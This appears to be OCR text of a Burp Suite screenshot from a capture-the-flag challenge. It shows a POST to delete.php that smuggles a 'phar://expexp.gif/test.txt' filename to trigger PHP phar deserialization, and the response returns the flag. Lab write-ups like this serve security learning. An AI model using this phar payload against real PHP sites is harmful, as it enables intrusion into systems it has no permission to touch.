 Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 5342f005-4a63-4502-8c2e-ef7c03ff8aca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
Origin: http://5342f005-4a63-4502-8c2e-ef7c03ff8aca.node3.buuoj.cn
Connection: close
Referer: http://5342f005-4a63-4502-8c2e-ef7c03ff8aca.node3.buuoj.cn/flag.txt
Cookie: PHPSESSID=6d5226a0e409f4555ed2640928d7b2a5
filename=phar://expexp.gif/test.txt
这里使用phar://协议
来读取phar文件
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 15:41:45 GMT
Content-Type: application/json
Content-Length: 487
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":true,"error":""}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{f097ac7a-14f8-4a6e-8231-ad036c2a4dfb}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term 0 matches
797 bytes | 104 millis